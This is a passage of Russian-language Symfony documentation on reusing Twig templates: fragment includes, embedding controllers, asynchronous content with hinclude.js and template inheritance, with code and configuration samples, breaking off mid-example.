<h2 id="povtornoe-ispol-zovanie-soderzania-sablonov"><a class="headerlink" href="#povtornoe-ispol-zovanie-soderzania-sablonov" title="Permalink to this headline">Повторное использование содержания шаблонов</a></h2>
<span id="templates-include-ru"></span>
<div class="section">
<h3 id="dobavlenie-sablonov"><a class="headerlink" href="#dobavlenie-sablonov" title="Permalink to this headline">Добавление шаблонов</a></h3>
<p>Если определенный код Twig повторяется в нескольких шаблонах, вы можете извлечь
его в один "фрагмент шаблона" и добавить его в другие шаблоны. Представьте, что
следующий код для отобржаения информации пользователя повторяется в нескольких местах:</p>
<div translate="no" data-loc="7" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/blog/index.html.twig #}</span><span class="xml">

</span><span class="hljs-comment">{# ... #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">class</span>=<span class="hljs-string">"user-profile"</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">img</span> <span class="hljs-attr">src</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ user.profileImageUrl }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span> <span class="hljs-attr">alt</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ user.fullName }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>/&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">p</span>&gt;</span></span><span class="hljs-template-variable">{{ user.fullName }}</span><span class="xml"> - </span><span class="hljs-template-variable">{{ user.email }}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">p</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Для начала, создайте новый шаблон Twig под названием <code translate="no" class="notranslate">blog/_user_profile.html.twig</code> (префикс
<code translate="no" class="notranslate">_</code> не обязателен, но это соглашение, используемое для лучшей дифференциации между
полными шаблонами и их фрагментами).</p>
<p>Затем, удалите это содержание из первоначального шаблона <code translate="no" class="notranslate">blog/index.html.twig</code>, и
добавьте следующее, чтобы добавить фрагмент шаблона:</p>
<div translate="no" data-loc="4" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/blog/index.html.twig #}</span><span class="xml">

</span><span class="hljs-comment">{# ... #}</span><span class="xml">
</span><span class="hljs-template-variable">{{ <span class="hljs-name">include</span><span class="hljs-params">('blog/_user_profile.html.twig')</span> }}</span></code></pre>
    </div>
</div>
<p>Функция Twig <code translate="no" class="notranslate">include()</code> берет аргумент пути шаблона, чтобы добавить его. Добавленный
шаблон имеет доступ ко всем переменным шаблона, который его содержит (используйте
опцию <a href="https://twig.symfony.com/doc/2.x/functions/include.html" class="reference external">with_context</a>, чтобы контролировать это).</p>
<p>Вы также можете передат переменные добавленному шаблону. Это полезно, к примеру,
для переименовывания переменных. Представьте, что ваш шаблон хранит информацию
пользователя в переменной под названием <code translate="no" class="notranslate">blog_post.author</code>, а не переменной
<code translate="no" class="notranslate">user</code>, которую ожидает фрагмент шаблона. Используйте следующее, чтобы
<em>переименовать</em> переменную:</p>
<div translate="no" data-loc="4" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/blog/index.html.twig #}</span><span class="xml">

</span><span class="hljs-comment">{# ... #}</span><span class="xml">
</span><span class="hljs-template-variable">{{ <span class="hljs-name">include</span><span class="hljs-params">('blog/_user_profile.html.twig', {user: blog_post.author})</span> }}</span></code></pre>
    </div>
</div>
<span id="templates-embed-controllers-ru"></span>
</div>
<div class="section">
<h3 id="vstraivanie-kontrollerov"><a class="headerlink" href="#vstraivanie-kontrollerov" title="Permalink to this headline">Встраивание контроллеров</a></h3>
<p>Добавление фрагментов шаблонов  полезно для повторного
использования одного и того же контента на нескольких страницах. Однако, эта техника
- не лучшее решение в некоторых случаях.</p>
<p>Представьте, что фрагмент шаблона отображает три наиболее свежих статьи блога.
Чтобы сделать это, ему нужно сделать запрос к базе данных, чтобы получить эти
статьи. При использовании функции <code translate="no" class="notranslate">include()</code>, вам понадобится делать один и
тот же запрос к базе данных на каждой странице с этим фрагментом. Это не очень удобно.</p>
<p>Лучшей альтернативой будет <strong>встроить результат выполнения некоторого контроллера</strong> с
функциями Twig <code translate="no" class="notranslate">render()</code> и <code translate="no" class="notranslate">controller()</code>.</p>
<p>Для начала, создайте контроллер, отображающий определенное число недавних статей:</p>
<div translate="no" data-loc="18" class="notranslate codeblock codeblock-length-md codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// src/Controller/BlogController.php</span>
<span class="hljs-keyword">namespace</span> <span class="hljs-title">App</span>\<span class="hljs-title">Controller</span>;

<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Component</span>\<span class="hljs-title">HttpFoundation</span>\<span class="hljs-title">Response</span>;
<span class="hljs-comment">// ...</span>

<span class="hljs-class"><span class="hljs-keyword">class</span> <span class="hljs-title">BlogController</span> <span class="hljs-keyword">extends</span> <span class="hljs-title">AbstractController</span>
</span>{
    <span class="hljs-keyword">public</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-title">recentArticles</span><span class="hljs-params">(int <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>max</span> = <span class="hljs-number">3</span>)</span>: <span class="hljs-title">Response</span>
    </span>{
        <span class="hljs-comment">// как-то получить наиболее свежие статьи (например, сделать запрос к базе данных)</span>
        <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>articles</span> = [<span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>, <span class="hljs-string">'...'</span>];

        <span class="hljs-keyword">return</span> <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>this</span><span class="hljs-operator">-&gt;</span>render(<span class="hljs-string">'blog/_recent_articles.html.twig'</span>, [
            <span class="hljs-string">'articles'</span> =&gt; <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>articles</span>
        ]);
    }
}</code></pre>
    </div>
</div>
<p>Затем, создайте фрагмент шаблона <code translate="no" class="notranslate">blog/_recent_articles.html.twig</code> (префикс
<code translate="no" class="notranslate">_</code> в названии шаблона не обязателен, но это соглашение, используемое для лучшей
дифференциации между полными шаблонами и их фрагментами):</p>
<div translate="no" data-loc="6" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/blog/_recent_articles.html.twig #}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">for</span></span> article in articles %}</span><span class="xml">
    <span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ path('blog_show', {slug: article.slug}) }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span>
        </span><span class="hljs-template-variable">{{ article.title }}</span><span class="xml">
    <span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span>
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endfor</span></span> %}</span></code></pre>
    </div>
</div>
<p>Теперь вы можете вызвать этот контроллер из любого шаблона, чтобы встроить его результат:</p>
<div translate="no" data-loc="14" class="notranslate codeblock codeblock-length-md codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/base.html.twig #}</span><span class="xml">

</span><span class="hljs-comment">{# ... #}</span><span class="xml">
<span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"sidebar"</span>&gt;</span>
    </span><span class="hljs-comment">{# если контроллер ассоциирован с маршрутом, используйте функции path() или url() #}</span><span class="xml">
    </span><span class="hljs-template-variable">{{ render(path('latest_articles', {<span class="hljs-name">max</span>: 3})) }}</span><span class="xml">
    </span><span class="hljs-template-variable">{{ render(url('latest_articles', {<span class="hljs-name">max</span>: 3})) }}</span><span class="xml">

    </span><span class="hljs-comment">{# если вы не хотите обнажать контроллер публичным URL, используйте
       функцию controller(), чтобы определить контроллер для выполнения #}</span><span class="xml">
    </span><span class="hljs-template-variable">{{ render(controller(
        'App\\Controller\\BlogController::recentArticles', {<span class="hljs-name">max</span>: 3}
    )) }}</span><span class="xml">
<span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span></span></code></pre>
    </div>
</div>
<span id="fragments-path-config-ru"></span>
<p>При исползовании функции <code translate="no" class="notranslate">controller()</code>, контроллеры не доступны с использованием
обычного маршрута Symfony, но доступны через специальный URL, используемый исключительно
для обслуживания этих фрагментов шаблона. Сконфигурируйте этот специальный URL в
опции <code translate="no" class="notranslate">fragments</code>:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-2b7cd55e49c88b8324b955ffa0d4dcb62848a05c" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-3e64e3438076f530a82a3ce55679a4de7c6c170f" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-a8bed9803a306535be3ea41b50cc4fd2ebdcf421" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-2b7cd55e49c88b8324b955ffa0d4dcb62848a05c" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="4" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/packages/framework.yaml</span>
<span class="hljs-attr">framework:</span>
    <span class="hljs-comment"># ...</span>
    <span class="hljs-attr">fragments:</span> <span class="hljs-string">{</span> <span class="hljs-attr">path:</span> <span class="hljs-string">/_fragment</span> <span class="hljs-string">}</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-3e64e3438076f530a82a3ce55679a4de7c6c170f" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="14" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/packages/framework.xml --&gt;</span>
<span class="hljs-meta">&lt;?xml version="1.0" encoding="UTF-8" ?&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">container</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xmlns:framework</span>=<span class="hljs-string">"http://symfony.com/schema/dic/symfony"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services
        https://symfony.com/schema/dic/services/services-1.0.xsd
        http://symfony.com/schema/dic/symfony https://symfony.com/schema/dic/symfony/symfony-1.0.xsd"</span>&gt;</span>

    <span class="hljs-comment">&lt;!-- ... --&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">framework:config</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">framework:fragment</span> <span class="hljs-attr">path</span>=<span class="hljs-string">"/_fragment"</span>/&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">framework:config</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">container</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-a8bed9803a306535be3ea41b50cc4fd2ebdcf421" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="7" class="notranslate codeblock codeblock-length-sm codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/packages/framework.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Config</span>\<span class="hljs-title">FrameworkConfig</span>;

<span class="hljs-keyword">return</span> <span class="hljs-keyword">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(FrameworkConfig <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>framework</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-comment">// ...</span>
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>framework</span><span class="hljs-operator">-&gt;</span>fragments()<span class="hljs-operator">-&gt;</span>path(<span class="hljs-string">'/_fragment'</span>);
};</code></pre>
    </div>
</div>
        </div>
    </div>
<div class="admonition admonition-warning ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01m-6.938 4h13.856c1.54 0 2.502-1.667 1.732-3L13.732 4c-.77-1.333-2.694-1.333-3.464 0L3.34 16c-.77 1.333.192 3 1.732 3z" /></svg>
                <span>Warning</span>
    </p><p>Встраивание контроллеров требует отправки запросов этим контроллерам и
отображения некоторых шаблонов в качестве результата. Это может иметь
значительное влияние на производительность приложения, если вы встраиваете
множество контроллеров. Если возможно, <a href="http_cache/esi.html" class="reference internal">кешируйте фрагмент шаблона</a>.</p>
</div>
<span id="templates-hinclude-ru"></span>
</div>
</div>
<div class="section">
<h2 id="kak-vstraivat-asinhronnoe-soderzanie-s-hinclude-js"><a class="headerlink" href="#kak-vstraivat-asinhronnoe-soderzanie-s-hinclude-js" title="Permalink to this headline">Как встраивать асинхронное содержание с hinclude.js</a></h2>
<p>Шаблоны также могут встраивать содержимое асинхронно с помощью библиотеки
JavaScript <code translate="no" class="notranslate">hinclude.js</code>.</p>
<p>Сначала добавьте библиотеку <a href="http://mnot.github.io/hinclude/" class="reference external" rel="external noopener noreferrer" target="_blank">hinclude.js</a> на свою страницу
сославшись на нее  из шаблона или добавив ее
в JavaScript вашего приложения <a href="frontend.html" class="reference internal">с помощью Webpack Encore</a>.</p>
<p>Поскольку встроенное содержание поступает с другой страницы (или контроллера),
Symfony использует версию стандартной функции <code translate="no" class="notranslate">render()</code> для конфигурации
тегов <code translate="no" class="notranslate">hinclude</code> в шаблонах:</p>
<div translate="no" data-loc="2" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2</pre>
        <pre class="codeblock-code"><code><span class="hljs-template-variable">{{ render_hinclude(controller('...')) }}</span><span class="xml">
</span><span class="hljs-template-variable">{{ render_hinclude(url('...')) }}</span></code></pre>
    </div>
</div>
<div class="admonition admonition-note ">
    <p class="admonition-title">
                    <svg fill="none" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 5H6a2 2 0 00-2 2v11a2 2 0 002 2h11a2 2 0 002-2v-5m-1.414-9.414a2 2 0 112.828 2.828L11.828 15H9v-2.828l8.586-8.586z" /></svg>
                <span>Note</span>
    </p><p>При использовании функции <code translate="no" class="notranslate">controller()</code> вы должны также сконфигурировать
опцию пути фрагментов .</p>
</div>
<p>Когда JavaScript отключен или занимает слишком много времени для загрузки, вы можете
отобразить содержание по умолчанию, отобразив какой-то шаблон:</p>
<div class="configuration-block">
    <div role="tablist" aria-label="Configuration formats" class="configuration-tabs configuration-tabs-length-3">
                    <button role="tab" type="button" data-language="yaml" aria-controls="configuration-block-tabpanel-88a78c509b0f212f3d3281ae231e03023086a927" aria-selected="true" data-active="true">
                <span>YAML</span>
            </button>
                    <button role="tab" type="button" data-language="xml" aria-controls="configuration-block-tabpanel-5b06cd097b8e20d82b3c8290a85392daf20843ca" aria-selected="false" tabindex="-1">
                <span>XML</span>
            </button>
                    <button role="tab" type="button" data-language="php" aria-controls="configuration-block-tabpanel-fde688725d0daaf22017d78b3ec13ef9720d1280" aria-selected="false" tabindex="-1">
                <span>PHP</span>
            </button>
            </div>

            <div role="tabpanel" id="configuration-block-tabpanel-88a78c509b0f212f3d3281ae231e03023086a927" aria-label="YAML" class="configuration-codeblock" data-language="yaml" style>
            <div translate="no" data-loc="5" class="notranslate codeblock codeblock-length-sm codeblock-yaml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment"># config/packages/framework.yaml</span>
<span class="hljs-attr">framework:</span>
    <span class="hljs-comment"># ...</span>
    <span class="hljs-attr">fragments:</span>
        <span class="hljs-attr">hinclude_default_template:</span> <span class="hljs-string">hinclude.html.twig</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-5b06cd097b8e20d82b3c8290a85392daf20843ca" aria-label="XML" class="configuration-codeblock" data-language="xml" style="display: none">
            <div translate="no" data-loc="14" class="notranslate codeblock codeblock-length-md codeblock-xml">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">&lt;!-- config/packages/framework.xml --&gt;</span>
<span class="hljs-meta">&lt;?xml version="1.0" encoding="UTF-8" ?&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">container</span> <span class="hljs-attr">xmlns</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services"</span>
    <span class="hljs-attr">xmlns:xsi</span>=<span class="hljs-string">"http://www.w3.org/2001/XMLSchema-instance"</span>
    <span class="hljs-attr">xmlns:framework</span>=<span class="hljs-string">"http://symfony.com/schema/dic/symfony"</span>
    <span class="hljs-attr">xsi:schemaLocation</span>=<span class="hljs-string">"http://symfony.com/schema/dic/services
        https://symfony.com/schema/dic/services/services-1.0.xsd
        http://symfony.com/schema/dic/symfony https://symfony.com/schema/dic/symfony/symfony-1.0.xsd"</span>&gt;</span>

    <span class="hljs-comment">&lt;!-- ... --&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">framework:config</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">framework:fragments</span> <span class="hljs-attr">hinclude-default-template</span>=<span class="hljs-string">"hinclude.html.twig"</span>/&gt;</span>
    <span class="hljs-tag">&lt;/<span class="hljs-name">framework:config</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">container</span>&gt;</span></code></pre>
    </div>
</div>
        </div>
            <div role="tabpanel" id="configuration-block-tabpanel-fde688725d0daaf22017d78b3ec13ef9720d1280" aria-label="PHP" class="configuration-codeblock" data-language="php" style="display: none">
            <div translate="no" data-loc="9" class="notranslate codeblock codeblock-length-sm codeblock-php">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">// config/packages/framework.php</span>
<span class="hljs-keyword">use</span> <span class="hljs-title">Symfony</span>\<span class="hljs-title">Config</span>\<span class="hljs-title">FrameworkConfig</span>;

<span class="hljs-keyword">return</span> <span class="hljs-keyword">static</span> <span class="hljs-function"><span class="hljs-keyword">function</span> <span class="hljs-params">(FrameworkConfig <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>framework</span>)</span>: <span class="hljs-title">void</span> </span>{
    <span class="hljs-comment">// ...</span>
    <span class="hljs-variable"><span class="hljs-variable-other-marker">$</span>framework</span><span class="hljs-operator">-&gt;</span>fragments()
        <span class="hljs-operator">-&gt;</span>hincludeDefaultTemplate(<span class="hljs-string">'hinclude.html.twig'</span>)
    ;
};</code></pre>
    </div>
</div>
        </div>
    </div>
<p>Вы можете определять шаблоны по умолчанию отдельно для каждой функции <code translate="no" class="notranslate">render()</code>
(что переопределить любой глобальный шаблон по умолчанию, который был определён):</p>
<div translate="no" data-loc="3" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3</pre>
        <pre class="codeblock-code"><code><span class="hljs-template-variable">{{ render_hinclude(controller('...'),  {
    default: 'default/content.html.twig'
}) }}</span></code></pre>
    </div>
</div>
<p>Или вы также можете указать строку для отображения в качестве содержания по умолчанию:</p>
<div translate="no" data-loc="1" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1</pre>
        <pre class="codeblock-code"><code><span class="hljs-template-variable">{{ render_hinclude(controller('...'), {default: 'Loading...'}) }}</span></code></pre>
    </div>
</div>
<p>Используйте опцию <code translate="no" class="notranslate">attributes</code>, чтобы определить значение опций hinclude.js:</p>
<div translate="no" data-loc="7" class="notranslate codeblock codeblock-length-sm codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# по умолчанию, межсайтовые запросы не используют учётные данные, такие как куки, авторизацию,
   заголовки или сертификаты клиентов TLS; установите эту опцию как 'true', чтобы использовать их #}</span><span class="xml">
</span><span class="hljs-template-variable">{{ render_hinclude(controller('...'), {attributes: {'data-with-credentials': 'true'}}</span><span class="xml">) }}

</span><span class="hljs-comment">{# по умолчанию, код JavaScript, добавленный в загруженное содержание, не выполняется;
   установите эту опцию как 'true', чтобы выполнить этот код JavaScript #}</span><span class="xml">
</span><span class="hljs-template-variable">{{ render_hinclude(controller('...'), {attributes: {evaljs: 'true'}}</span><span class="xml">) }}</span></code></pre>
    </div>
</div>
<span id="template_inheritance-layouts-ru"></span>
<div class="section">
<h3 id="nasledovanie-sablonov-i-makety"><a class="headerlink" href="#nasledovanie-sablonov-i-makety" title="Permalink to this headline">Наследование шаблонов и макеты</a></h3>
<p>По мере роста вашего приложения, вы будете находить все больше повторяющихся
элементов между страницами, таких как заголовки, нижние колонтитулы, боковые панели
и т.д. Добавление шаблонов  и встраивание контроллеров controllers 
может помочь, но когда страницы имеют общую структуру, лучше использовать <strong>наследование</strong>.</p>
<p>Концепт наследования шаблонов Twig похож на наследование PHP-классов. Вы определяете
родительский шаблон, из которого могут расширяться другие шаблоны, а дочерние шаблоны
могут переопределять части родительского.</p>
<p>Symfony рекомендует следующее трехуровневое наследование шаблонов для средних и
сложных приложений:</p>
<ul>
    <li><code translate="no" class="notranslate">templates/base.html.twig</code>, определяет общие элементы всех шаблонов приложения,
такие как <code translate="no" class="notranslate">&lt;head&gt;</code>, <code translate="no" class="notranslate">&lt;header&gt;</code>, <code translate="no" class="notranslate">&lt;footer&gt;</code>, и т.д..;</li>
<li><code translate="no" class="notranslate">templates/layout.html.twig</code>, расширяется из <code translate="no" class="notranslate">base.html.twig</code> и определяет
структуру содержания, используемую в (практически) всех страницах, такую как
содержание в двух колонках + макет боковой панели. Некоторые разделы приложения
могут определять свои собственные макеты (например, <code translate="no" class="notranslate">templates/blog/layout.html.twig</code>);</li>
<li><code translate="no" class="notranslate">templates/*.html.twig</code>, страницы приложения, расширяющикся из главного шаблона
<code translate="no" class="notranslate">layout.html.twig</code> или любого другого макета раздела.</li>
</ul>
<p>На практике, шаблон <code translate="no" class="notranslate">base.html.twig</code> будет выглядеть так:</p>
<div translate="no" data-loc="27" class="notranslate codeblock codeblock-length-md codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/base.html.twig #}</span><span class="xml">
<span class="hljs-meta">&lt;!DOCTYPE <span class="hljs-meta-keyword">html</span>&gt;</span>
<span class="hljs-tag">&lt;<span class="hljs-name">html</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">head</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">meta</span> <span class="hljs-attr">charset</span>=<span class="hljs-string">"UTF-8"</span>&gt;</span>
        <span class="hljs-tag">&lt;<span class="hljs-name">title</span>&gt;</span></span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> title %}</span><span class="xml">My Application</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml"><span class="hljs-tag">&lt;/<span class="hljs-name">title</span>&gt;</span>
        </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> stylesheets %}</span><span class="xml">
            <span class="hljs-tag">&lt;<span class="hljs-name">link</span> <span class="hljs-attr">rel</span>=<span class="hljs-string">"stylesheet"</span> <span class="hljs-attr">type</span>=<span class="hljs-string">"text/css"</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"/css/base.css"</span>&gt;</span>
        </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml">
    <span class="hljs-tag">&lt;/<span class="hljs-name">head</span>&gt;</span>
    <span class="hljs-tag">&lt;<span class="hljs-name">body</span>&gt;</span>
        </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> body %}</span><span class="xml">
            <span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"sidebar"</span>&gt;</span>
                </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> sidebar %}</span><span class="xml">
                    <span class="hljs-tag">&lt;<span class="hljs-name">ul</span>&gt;</span>
                        <span class="hljs-tag">&lt;<span class="hljs-name">li</span>&gt;</span><span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ path('homepage') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span>Home<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
                        <span class="hljs-tag">&lt;<span class="hljs-name">li</span>&gt;</span><span class="hljs-tag">&lt;<span class="hljs-name">a</span> <span class="hljs-attr">href</span>=<span class="hljs-string">"</span></span></span><span class="hljs-template-variable">{{ path('blog_index') }}</span><span class="xml"><span class="hljs-tag"><span class="hljs-string">"</span>&gt;</span>Blog<span class="hljs-tag">&lt;/<span class="hljs-name">a</span>&gt;</span><span class="hljs-tag">&lt;/<span class="hljs-name">li</span>&gt;</span>
                    <span class="hljs-tag">&lt;/<span class="hljs-name">ul</span>&gt;</span>
                </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml">
            <span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span>

            <span class="hljs-tag">&lt;<span class="hljs-name">div</span> <span class="hljs-attr">id</span>=<span class="hljs-string">"content"</span>&gt;</span>
                </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> content %}</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml">
            <span class="hljs-tag">&lt;/<span class="hljs-name">div</span>&gt;</span>
        </span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">endblock</span></span> %}</span><span class="xml">
    <span class="hljs-tag">&lt;/<span class="hljs-name">body</span>&gt;</span>
<span class="hljs-tag">&lt;/<span class="hljs-name">html</span>&gt;</span></span></code></pre>
    </div>
</div>
<p>Тег блоков Twig определяет разделы страницы, которые можно переопределить в дочерних
шаболнах. Они могут быть пустыми, как блок <code translate="no" class="notranslate">content</code>, или определять содержание по
умолчанию, как блок <code translate="no" class="notranslate">title</code>, который отображается, когда дочерний шаблон их не переопределяет.</p>
<p>Шаблон <code translate="no" class="notranslate">blog/layout.html.twig</code> может быть таким:</p>
<div translate="no" data-loc="8" class="notranslate codeblock codeblock-length-sm codeblock-html+twig codeblock-twig">
        <div class="codeblock-scroll">
        <pre class="codeblock-lines">1
2
3
4
5
6
7
8</pre>
        <pre class="codeblock-code"><code><span class="hljs-comment">{# templates/blog/layout.html.twig #}</span><span class="xml">
</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">extends</span></span> 'base.html.twig' %}</span><span class="xml">

</span><span class="hljs-template-tag">{% <span class="hljs-name"><span class="hljs-keyword">block</span></span> content %}</span><span class="xml">
    <span class="hljs-tag">&lt;<span class="hljs-name">h1</span>&gt;</span>Blog<span class="hljs-tag">&lt;/<span class="hljs-name">h1</span>&gt;</span>

